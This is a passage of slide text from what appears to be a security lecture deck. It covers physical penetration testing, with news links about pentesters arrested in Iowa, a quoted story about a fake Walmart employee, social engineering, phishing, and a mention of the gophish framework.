
Physical Pen Test
If I can physically get into your building I can own your network

Slide 54
Physical Pen Test
Make sure to have your signed permission slips and get out of jail free cards!
Iowa / CoalFire pen test incident:
https://www.darkreading.com/vulnerabilities-threats/pen-testers-who-got-arrested-doing-their-jobs-tell-all
https://www.cyberscoop.com/coalfire-security-pros-arrested-for-breaking-into-iowa-courthouse-are-still-bitter/
https://arstechnica.com/information-technology/2019/11/how-a-turf-war-and-a-botched-contract-landed-2-pentesters-in-iowa-jail/

Slide 55
Physical Pen Test / Social Engineering
http://www.nbcwashington.com/news/local/Man-Posing-as-Walmart-Employee-Sends-Away-Cashier-Steals-Money-From-Register-364500471.html
“A man posing as a Walmart employee took over a cash register at a Fairfax County store and stole money after checking out a customer, police say.
The man, who was wearing a Walmart employee vest, entered the store in the 13000 block of Fair Lakes Shopping Center in Fairfax, Virginia, at around 4 p.m. on Dec. 15 and told a cashier that he was needed in the office.
Fairfax County Police say the man then took over the register and even checked out a customer before stealing an undisclosed amount of cash. He then left the store and drove away in a silver Honda.”

Slide 56
Social Engineering
The art of getting someone to tell you something they shouldn’t.
Why?
Because it works
Because people want to be helpful
Because people would rather have chocolate than keep their password secret
https://nakedsecurity.sophos.com/2016/05/13/want-to-keep-your-password-safe-give-up-chocolate/

Slide 57


Slide 58


Slide 59
Phishing
Why?
Because it works.
Because users are often the weakest link in the security chain.
Because people trust too much or believe in a quick score.

Slide 60


Slide 61



Slide 62

Legit

Slide 63

Not Legit

Slide 64
gophish
Open source phishing framework
https://getgophish.com/
Written in Go (of course)

Slide 65


Slide 66
